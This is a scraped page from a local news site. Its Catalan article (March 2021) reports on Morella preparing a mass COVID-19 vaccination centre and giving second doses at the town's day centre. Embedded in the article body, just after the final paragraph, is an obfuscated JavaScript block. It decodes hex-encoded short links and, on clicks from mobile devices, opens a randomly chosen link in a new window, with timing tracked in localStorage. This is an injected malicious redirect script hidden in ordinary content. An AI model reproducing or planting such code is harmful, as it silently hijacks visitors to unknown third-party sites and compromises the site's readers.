					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Morella avança en la vacunació i es prepara per a albergar el procés massiu</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2021/03/11/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>marzo 11, 2021</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-1921 size-full" src="https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n.jpg" alt="" width="960" height="720" srcset="https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n.jpg 960w, https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n-300x225.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/03/158939846_10225829244906654_9165109377260845213_n-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Ahir va tindre lloc una reunió a l’Hospital de Vinaròs per a preparar la vacunació massiva en les poblacions</p>
<p>Avui s’ha inoculat la segona dosi de la vacuna a les usuàries i usuaris i al personal sanitari del Centre de Dia</p>
<p><strong>Morella, 11 de març de 2021 – </strong>L’alcalde de Morella, Rhamsés Ripollés, i la regidora de Benestar Social i Promoció de la Salut, Malú Blasco, van mantindre ahir una reunió a l’Hospital Comarcal de sobre el procés de vacunació massiva. Com ja havia informat la Conselleria de Sanitat, hi ha un total de 161 centres de vacunació massiva en tota la Comunitat Valenciana, entre ells Morella. A la reunió van participar junt amb altres poblacions del Departament de Salut de Vinaròs que també albergaran estos centres.</p>
<p>En aquest encontre es van explicar les característiques i necessitats previstes per albergar els centres de vacunació. Així, des de l’Ajuntament de Morella es va traslladar la màxima col·laboració com s’està realitzant des de l’inici de la pandèmia. Així, la pròxima setmana s’ha programat una reunió amb els serveis tècnics i mèdics per a coordinar tots els preparatius. Cal explicar que els centres es volen tindre enllestits a principis d’abril.</p>
<p>Rhamsés Ripollés ha destacat que “la vacunació és la gran esperança i la màxima prioritat. Per tant, des de l’Ajuntament de Morella hem traslladat la màxima col·laboració i posarem tota la infraestructura i serveis personals que disposem i siga necessari a disposició dels serveis mèdics”. L’edil ha afegit que “ens hem emplaçat a reunir-nos la setmana que ve per a estudiar els centres que puguen albergar el centre de vacunació a Morella”.  Rhamsés ha recordat que “aquesta vacunació serà per a gent entre 18 i 80 anys. D’altra banda, continua la vacunació dels col·lectius més vulnerables com és el Centre de Dia i les persones majors de 80 anys”.</p>
<p><strong>Vacunació al Centre de Dia de Morella</strong></p>
<p>Continua el procés de vacunació contra la COVID-19 sobre el qual avui s’inoculen les segones dosis a les persones majors de 90 anys i a les professionals sociosanitàries d’ajuda a domicili, així com a totes les usuàries i usuaris i professionals del Centre de Dia. D’aquesta manera, segueix la protecció de les persones més vulnerables enfront d’aquest virus. També té lloc la vacunació al Centre de Salut de les persones majors de 80 anys. Així, Rhamsés ha apuntat que “és un pas molt important per al centre i que, a poc a poc, puga recuperar tota la seua activitat i suport a les famílies, usuàries i usuaris”. Finalment, ha aprofitat per a “agrair el gran treball de la regidoria i el Centre de Dia per a prestar la millor atenció possible durant tot este temps”.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-33973 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/torreblanca-reconoce-la-labor-heroica-del-jefe-de-policia-local-con-la-cruz-al-merito-policial/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="557" data-src="https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca-1024x713.jpeg" class="attachment-large size-large wp-image-33974 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca-1024x713.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca-300x209.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca-768x535.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca-1536x1069.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2025/11/Distincion-del-jefe-de-Policia-Local-de-Torreblanca.jpeg 1600w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/557;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/torreblanca-reconoce-la-labor-heroica-del-jefe-de-policia-local-con-la-cruz-al-merito-policial/" >
				Torreblanca reconoce la labor heroica del jefe de Policía Local con la Cruz al Mérito Policial			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>·       El Ayuntamiento solicitó la distinción tras el rescate de un conductor atrapado en su vehículo y la Generalitat ha entregado hoy la condecoración   El</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de noviembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-33970 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles category-castello" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/el-regidor-de-medi-ambient-anuncia-una-jornada-de-reforestacio-en-el-paratge-de-la-magdalena-diumenge-que-ve-conjuntament-amb-la-gestora-de-gaiates/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="533" data-src="https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena-1024x682.jpeg" class="attachment-large size-large wp-image-33971 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena-1024x682.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena-300x200.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena-768x512.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena-1536x1023.jpeg 1536w, https://www.maestrat.tv/wp-content/uploads/2025/11/cristian-ramirez-plantacion-gestora-Magdalena.jpeg 1600w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/533;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/el-regidor-de-medi-ambient-anuncia-una-jornada-de-reforestacio-en-el-paratge-de-la-magdalena-diumenge-que-ve-conjuntament-amb-la-gestora-de-gaiates/" >
				El regidor de Medi Ambient anuncia una jornada de reforestació en el Paratge de la Magdalena diumenge que ve conjuntament amb la Gestora de Gaiates			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>La iniciativa, fruit de la col·laboració entre la regidoria de Medi Ambient, que dirigeix l&#8217;edil Cristian Ramírez, i la Gestora de Gaiates, amb José Antonio</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de noviembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-33967 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/la-diputacio-de-castello-posa-en-valor-el-congres-internacional-del-tecnic-ceramic-i-el-seu-paper-en-la-transformacio-del-sector/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="531" data-src="https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-1024x680.jpg" class="attachment-large size-large wp-image-33968 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-1024x680.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-300x199.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-768x510.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-1536x1021.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2025/11/Clausura-Congreso-ATC-2-2048x1361.jpg 2048w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/531;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/la-diputacio-de-castello-posa-en-valor-el-congres-internacional-del-tecnic-ceramic-i-el-seu-paper-en-la-transformacio-del-sector/" >
				La Diputació de Castelló posa en valor el Congrés Internacional del Tècnic Ceràmic i el seu paper en la transformació del sector			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Després de dos jornades, en les quals s&#8217;ha abordat la descarbonització, digitalització, experiència de client i innovació tecnològica, el Congrés baixa el teló reunint més</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			21 de noviembre de 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-33964 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
